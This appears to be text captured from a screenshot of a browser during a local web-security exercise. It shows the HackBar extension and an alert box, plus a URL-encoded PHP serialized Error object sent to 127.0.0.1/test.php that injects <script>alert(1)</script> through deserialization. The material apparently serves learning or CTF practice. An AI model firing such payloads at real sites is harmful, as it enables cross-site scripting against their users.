 127.0.0.1/test.php?whoami=O
127.0.0.1/test.php?whoami=O%3A5%3A"Error"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A25%3A"<script>alert%281%29<%2Fscript>"%3Bs%3A13...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
127.0.0.1 显示
1
确定
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/test.php?
whoami=O%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3
Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3
A2%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D
Enable POST
ADD HEADER